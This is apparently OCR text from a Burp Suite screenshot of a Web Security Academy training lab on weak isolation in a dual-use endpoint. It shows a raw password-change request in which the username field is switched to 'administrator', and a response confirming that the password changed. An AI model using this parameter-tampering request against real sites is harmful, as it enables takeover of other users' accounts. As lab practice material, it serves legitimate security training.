 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/1.1
2 Host:
0ada006504d0a564c1e0bc1500050090.web-security-academy.n
et
3 Cookie: session=mhTcsQfm9t8V8H0w6OHzGrORdmeMXwPF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin:
https://0ada006504d0a564c1e0bc1500050090.web-security-a
cademy.net
11 Referer:
https://0ada006504d0a564c1e0bc1500050090.web-security-a
cademy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=TsM9wt89Ggrrpy2rDxpdfeCyXKfkkEHe&username=
administrator&new-password-1=1&new-password-2=1
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Web S
Acade
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back